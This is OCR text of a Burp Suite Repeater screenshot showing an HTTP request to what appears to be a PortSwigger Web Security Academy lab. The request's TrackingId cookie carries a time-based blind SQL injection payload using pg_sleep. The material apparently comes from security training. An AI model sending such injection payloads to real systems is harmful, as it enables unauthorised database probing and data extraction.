 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer L
3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0aec0052036270fc8039761a0007000c.web-security-academy.net
3 Cookie: TrackingId=rEwyNw5gI1VsAfPW' || pg_sleep(10)--; session=
3E89dXI423raRHzvT3s76ncCYTA41Eq2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br